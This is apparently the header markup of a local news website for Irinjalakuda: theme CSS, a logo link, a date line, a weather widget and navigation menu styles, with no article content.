<style>body .tdi_19{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(30,61,188,0.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_20 .tdm-btn-text,body .tdi_20 i{color:#ffffff}body .tdi_20 svg{fill:#ffffff;fill:#ffffff}body .tdi_20 svg *{fill:inherit;fill:inherit}body .tdi_20 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_20:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_20:hover svg{fill:var(--accent-color-1)}body .tdi_20:hover svg *{fill:inherit}.tdi_20 svg{width:24px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_20 svg{width:20px;height:auto}.tdi_20 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_20 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_20 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_21 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21"     >
<style>@media (max-width:767px){.tdi_21{margin-left:15px!important}}</style>
<style>.tdi_21 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_22{background-color:var(--accent-color-1)}body .tdi_22:before{background-color:var(--accent-color-2)}.tdi_22{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_22,.tdi_22:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_22 " ><span class="tdm-btn-text">LIVE</span></a></div></div></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_24{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_24{position:relative}</style>
<div class="tdi_23_rand_style td-element-style" ><style>.tdi_23_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_25" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_25.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_26,.tdi_26 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:none}@media (min-width:767px){.tdi_26.tdc-row-content-vert-center,.tdi_26.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_26.tdc-row-content-vert-bottom,.tdi_26.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_26.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_26.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_26{margin-left:-15px;margin-right:-15px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_26{margin-left:-10px;margin-right:-10px}.tdi_26 .tdc-row-video-background-error,.tdi_26>.vc_column,.tdi_26>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_26{position:relative}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-right:-5px!important;margin-left:-5px!important}}</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_25_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_25_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}div.tdi_28{width:32%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_28{width:34%!important}}.tdi_28{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_30  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_30{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_30,.tdi_30 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_30 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30>.vc_column_inner,.tdi_30>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{margin-right:-500px!important;padding-top:20px!important;padding-bottom:20px!important}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_32  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32 .vc_column-inner>.wpb_wrapper,.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_32 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-left:0px!important}}</style>
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_33 .tdb-logo-svg-wrap{max-width:170%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px}.tdi_33 .tdb-logo-svg-wrap svg{width:170%!important;height:auto}.tdi_33 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_33 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_33 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_33 .tdb-logo-icon{top:0px;display:block}.tdi_33 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="https://irinjalakuda.com/wp-content/uploads/2025/05/Irinjalakuda_logo-PNG-update-1.png" alt="Logo"  title=""  width="1516" height="368" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{margin-left:100px!important;padding-left:100px!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35{padding-left:25px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-bottom:6px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_36 .tdb-head-date-txt{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Thursday, January 22, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_weather tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_37{margin-bottom:-2px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_37 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#ffffff}.tdi_37 .tdb-weather-deg-wrap{color:#ffffff}.tdi_37 .tdb-weather-unit{color:#ffffff;font-family:var(--global-font-1)!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-city{color:#ffffff;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}.tdi_37 .tdb-weather-deg{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .td-icons{font-size:16px;margin-right:4px}.tdi_37 .tdb-weather-deg{font-size:13px!important}.tdi_37 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_37 .tdb-weather-unit{letter-spacing:0px!important}.tdi_37 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">22.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Irinjālakuda</div>
        </div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_39{vertical-align:baseline;flex-grow:1}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}.tdi_39{padding-top:25px!important;padding-left:250px!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding-top:0px!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_39{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_41  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_41{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_41,.tdi_41 .tdc-inner-columns{display:block}.tdi_41 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_43  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43 .vc_column-inner>.wpb_wrapper,.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_43 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_43 .vc_column-inner,.tdi_43 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_43{border-style:inherit!important;border-color:#888888!important;border-width:0px 0px 0px 200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_44{display:inline-block}.tdi_44 .tdb-menu>li{margin-right:15px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:15px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more{padding:0 2px;color:#ffffff}.tdi_44 .tdb-menu>li .tdb-menu-sep,.tdi_44 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_44 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_44 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_44 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_44 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_44 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.2px!important}.tdi_44 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_44 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_44 .tdb-menu .tdb-normal-menu ul,.tdi_44 .td-pulldown-filter-list,.tdi_44 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_44:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_44 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_44 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .tdb-menu>li{margin-right:12px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:12px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-menu>li{margin-right:10px}.tdi_44 .tdb-menu>li:last-child{margin-right:0}.tdi_44 .tdb-menu-items-dropdown{margin-left:10px}.tdi_44 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_44 .tdb-menu>li>a,.tdi_44 .td-subcat-more,.tdi_44 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:36px!important}.tdi_44 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_44 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_44 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
